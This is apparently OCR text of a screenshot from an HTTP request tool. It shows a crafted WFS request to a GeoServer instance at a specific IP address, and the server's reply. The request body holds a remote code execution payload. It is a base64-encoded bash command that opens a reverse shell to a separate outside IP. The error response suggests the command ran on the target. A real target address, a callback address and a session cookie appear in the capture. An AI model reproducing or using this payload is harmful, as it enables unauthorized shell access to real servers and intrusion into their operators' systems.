 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml
Request
数据包扫描
美化
热加载
构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : 39.106.48.123:16512
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Cookie: JSESSIONID=node01obrkp2ctsj84y9b3ennhl4vo0.node0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length auto : 341
11
12 <wfs:GetPropertyValue service="WFS" version="2.0.0" xmlns:wfs="http://www.opengis.net/wfs/
2.0">
13 <wfs:Query typeNames="sf:archsites"/>
14 <wfs:valueReference>exec(java.lang.Runtime.getRuntime(),"bash -c {echo,YmFzaCAtaSA
+JiAvZGV2L3RjcC80Ny4xMjIuMTU2LjIwNC84ODg5IDA+JjE=}|{base64,-d}|{bash,-i}")</
wfs:valueReference>
15 </wfs:GetPropertyValue>
1121bytes / 115ms
美化
编码
详情
4 Server: Jetty(9.4.51.v20230217)
5 Content-Length: 1139
远端地址:39.106.48.123:16512; 响
应时间:115ms; 总耗时:194ms; UR
L:http://39.106.48.123:16512/ge
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <ows:ExceptionReport
9 xmlns:xs="http://www.w3.org/2001/XMLSchema"
10 xmlns:ows="http://www.opengis.net/ows/1.1"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 version="2.0.0"
13 xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://39.106.48.123:16512/geoserver/schemas/ows/1.1.
0/owsAll.xsd"
14 >
15 <ows:Exception exceptionCode="NoApplicableCode">
16 <ows:ExceptionText
17 >java.lang.ClassCastException: class java.lang.
ProcessImpl cannot be cast to class org.opengis.
feature.type.AttributeDescriptor (java.lang.
ProcessImpl is in module java.base of loader &amp;
apos;bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader
@37271612)
18 class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.
lang.ProcessImpl is in module java.base of loader &amp;
apos;bootstrap&amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of loader org.
eclipse.jetty.webapp.WebAppClassLoader @37271612)</
ows:ExceptionText>
19 </ows:Exception>
20 </ows:ExceptionReport>
21